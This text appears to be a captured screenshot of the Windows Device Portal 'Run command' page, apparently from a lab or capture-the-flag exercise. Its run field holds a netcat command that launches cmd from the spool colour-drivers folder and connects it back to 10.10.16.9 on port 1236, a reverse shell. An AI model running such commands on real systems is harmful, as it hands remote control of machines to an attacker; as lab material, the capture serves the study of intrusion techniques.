 Run command - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Run Command
C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.16.9 1236
Run
Run as DefaultAccount
Output